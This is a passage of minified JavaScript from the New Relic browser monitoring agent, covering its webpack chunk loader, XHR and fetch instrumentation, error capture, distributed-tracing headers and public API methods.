0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[d,u],"-",g)}function g(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>o,Yq:()=>s,xv:()=>n});const n="1.303.0",i="PROD",o="CDN",a="@newrelic/rrweb",s="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function d(){return s(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({95:"nr-full-compressor",222:"nr-full-recorder",891:"nr-full"}[e]+"-1.303.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.303.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={891:"sha512-NjTqL37sTIH4ScIjNMSN8m6Ynix4ZSYE49nDzHKiY6gYpNUuEOsC1/5QN5HnuxkYRqn2UlQDJVp4sxJyZEdGXA==",222:"sha512-0Y12t8M+YYLQtd24mGFaBCMEF/U0XGMH+5jVd//rR5jMLhAjTiUIGsby5zwArCbwpIU85j9WgCsn728Y4lf2NQ==",95:"sha512-3/nNcQ5eHnNm+Fc0f0wb/kotkbeU0ggV73r7XesXbR9XYUmBehQI//8iIWuBOFQRevQeyCf3b+bke4vD3EYVaw=="};(s=document.createElement("script")).charset="utf-8",i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(g);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach(e=>e(n)),t)return t(n)},g=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={85:0,959:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)o=a[d],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.303.0.PROD"]=self["webpackChunk:NRBA-1.303.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),d=i(4261),u=i(3241),l=i(944),f=i(5701),h=i(8154);function g(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,u.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:d.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function p(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(d.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),R=i(5270),w=i(7767),x=i(6389),T=i(7699);class _ extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,x.J)(()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,w.V)(e.init)){const{setupAgentSession:t}=await i.e(891).then(i.bind(i,8766));n=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>n(),!0):n()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,R.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var E=i(6630),S=i(2614);class A extends _{static featureName=E.T;constructor(e){var t;super(e,E.T),this.setupInspectionEvents(e.agentIdentifier),t=e,g(d.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(d.Pl+d.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(891).then(i.bind(i,7550)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,u.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(S.tS.UPDATE,(t,r)=>{(0,u.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var O=i(384);var N=i(2843),I=i(3878),P=i(782);class k extends _{static featureName=P.T;constructor(e){super(e,P.T),y.RI&&((0,N.u)(()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,P.T,this.ee),!0),(0,I.sp)("pagehide",()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,P.T,this.ee)),this.importAggregator(e,()=>i.e(891).then(i.bind(i,9917))))}}class j extends _{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,6555)))}}var C=i(6774),L=i(3304);class H{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,L.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return B(e)?e:new H(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function K(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(B(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new H(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return B(e.error)?e.error:M(e)}function B(e){return e instanceof Error&&!!e.stack}function W(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee),(0,s.p)("uaErr",[],void 0,n.K7.genericEvents,r.ee)}var F=i(4387),U=i(993),V=i(3785);function G(e,{customAttributes:t={},level:r=U.p_.INFO}={},n,i,o=(0,c.t)()){(0,V.R)(n.ee,e,t,r,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,s.p)(d.Pl+d.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e,t,r,i,o=(0,c.t)()){const{start:a,end:u,customAttributes:f}=t||{},h={customAttributes:f||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,l.R)(57);const g=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=g(a,0),h.end=g(u,o),Number.isNaN(h.start)||Number.isNaN(h.end))(0,l.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(d.Pl+d.V1,[h,e,i],void 0,n.K7.genericEvents,r.ee),h;(0,l.R)(58)}}function q(e,t={},r,i,o=(0,c.t)()){(0,s.p)(d.Pl+d.fF,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function X(e){g(d.eY,function(t){return Y(e,t)},e)}function Y(e,t,r){const i={};(0,l.R)(54,"newrelic.register"),t||={},t.eventSource="MicroFrontendBrowserAgent",t.licenseKey||=e.info.licenseKey,t.blocked=!1,t.parent=r||{};let o=()=>{};const a=e.runtime.registeredEntities,d=a.find(({metadata:{target:{id:e,name:r}}})=>e===t.id);if(d)return d.metadata.target.name!==t.name&&(d.metadata.target.name=t.name),d;const u=e=>{t.blocked=!0,o=e};e.init.api.allow_registered_children||u((0,x.J)(()=>(0,l.R)(55))),(0,F.c7)(t)||u((0,x.J)(()=>(0,l.R)(48,t))),(0,F.yo)(t.id)&&(0,F.yo)(t.name)||u((0,x.J)(()=>(0,l.R)(48,t)));const f={addPageAction:(r,n={})=>m(z,[r,{...i,...n},e],t),log:(r,n={})=>m(G,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),measure:(r,n={})=>m(Z,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),noticeError:(r,n={})=>m(W,[r,{...i,...n},e],t),register:(t={})=>m(Y,[e,t],f.metadata.target),recordCustomEvent:(r,n={})=>m(q,[r,{...i,...n},e],t),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:t}},g=()=>(t.blocked&&o(),t.blocked);g()||a.push(f);const p=(e,t)=>{g()||(i[e]=t)},m=(t,r,i)=>{if(g())return;const o=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{return e.init.api.duplicate_registered_data&&"register"!==t.name&&t(...r,void 0,o),t(...r,i,o)}catch(e){(0,l.R)(50,e)}};return f}class J extends _{static featureName=C.T;constructor(e){var t;super(e,C.T),t=e,g(d.o5,(e,r)=>W(e,r,t),t),function(e){g(d.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;g(d.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),X(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),y.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[K(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(891).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var Q=i(8990);let ee=1;function te(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,Q.I)(e,"nr@id",function(){return ee++})}function re(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,L.A)(e).length}catch(e){return}}}var ne=i(8139),ie=i(7836),oe=i(3434);const ae={},se=["open","send"];function ce(e){var t=e||ie.ee;const r=function(e){return(e||ie.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(ae[r.debugId]++)return r;ae[r.debugId]=1,(0,ne.u)(t);var n=(0,oe.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",b)}),(0,I.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,se,"-xhr-",b),r.on("send-xhr-start",function(e,t){h(e,t),function(e){u.push(e),o&&(g?g.then(v):s?s(v):(p=-p,m.data=p))}(t)}),r.on("open-xhr-start",h),o){var g=a&&a.resolve();if(!s&&!a){var p=1,m=document.createTextNode(p);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||v()});function v(){for(var e=0;e<u.length;e++)h(0,u[e]);u.length&&(u=[])}function b(e,t){return t}return r}var de="fetch-",ue=de+"body-",le=["arrayBuffer","blob","json","text","formData"],fe=y.gm.Request,he=y.gm.Response,ge="prototype";const pe={};function me(e){const t=function(e){return(e||ie.ee).get("fetch")}(e);if(!(fe&&he&&y.gm.fetch))return t;if(pe[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ie.P]&&o[ie.P].dt&&(e=o[ie.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return pe[t.debugId]=1,le.forEach(e=>{r(fe[ge],e,ue),r(he[ge],e,ue)}),r(y.gm,"fetch",de),t.on(de+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(de+"done",[null,r],n)}else t.emit(de+"done",[e],n)}),t}var ve=i(7485);class be{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),d={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(d.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),d.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(d.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),d}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,L.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ve.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ye=i(9300),Re=i(7295);function we(e){return"string"==typeof e?e:e instanceof(0,O.dV)().o.REQ?e.url:y.gm?.URL&&e instanceof URL?e.href:void 0}var xe=["load","error","abort","timeout"],Te=xe.length,_e=(0,O.dV)().o.REQ,Ee=(0,O.dV)().o.XHR;const Se="X-NewRelic-App-Data";class Ae extends _{static featureName=ye.T;constructor(e){super(e,ye.T),this.dt=new be(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach(t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Oe(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}})}catch(e){}me(this.ee),ce(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=_,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,I.jT)(!1)),y.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,I.jT)(!1))}function a(e){this.params={method:e[0]},Oe(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function u(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=re(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<Te;s++)r.addEventListener(xe[s],this.listener,(0,I.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+te(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function g(e,t){var r=""+te(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function p(){this.endTime=(0,c.t)()}function m(e,r){r instanceof Ee&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof Ee&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof Ee&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function R(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ve.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;Oe(this,we(n));var i=(""+(n&&n instanceof _e&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=re(r.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,Re.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function _(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Te;t++)e.removeEventListener(xe[t],this.listener,!1);t.aborted||(0,Re.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function E(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?re(e.response):"text"===r||""===r||void 0===r?re(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Se)>=0){var o=r.getResponseHeader(Se);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",d),t.on("send-xhr-start",u),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",g),t.on("xhr-resolved",p),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",R),t.on("fetch-before-start",w),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(891).then(i.bind(i,3845)))}}function Oe(e,t){var r=(0,ve.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ne={},Ie=["pushState","replaceState"];function Pe(e){const t=function(e){return(e||ie.ee).get("history")}(e);return!y.RI||Ne[t.debugId]++||(Ne[t.debugId]=1,(0,oe.YM)(t).inPlace(window.history,Ie,"-")),t}var ke=i(3738);function je(e){g(d.BL,function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[d.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:d.BL,start:t,origin:"nr"}),(0,s.p)(d.Pl+d.hG,[r,d.BL],void 0,n.K7.genericEvents,e.ee)},e)}const{He:Ce,bD:Le,d3:He,Kp:Me,TZ:Ke,Lc:De,uP:Be,Rz:We}=ke;class Fe extends _{static featureName=Ke;constructor(e){var t;super(e,Ke),t=e,g(d.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)},t),je(e);if(!(0,w.V)(e.init))return void this.deregisterDrain();const r=this.ee;let 